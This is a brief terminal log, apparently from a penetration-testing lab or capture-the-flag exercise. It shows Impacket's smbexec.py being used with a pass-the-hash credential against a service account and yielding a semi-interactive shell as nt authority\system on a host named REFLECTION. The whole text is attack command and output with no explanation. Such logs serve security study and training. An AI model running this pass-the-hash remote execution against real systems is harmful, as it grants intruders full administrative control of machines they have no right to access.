 ┌──(kali㉿kali)-[~]
└─$ python3 /usr/share/doc/python3-impacket/examples/smbexec.py \
-hashes aad3b435b51404eeaad3b435b51404ee: 6eb08635d \
svc@
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>hostname
REFLECTION
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>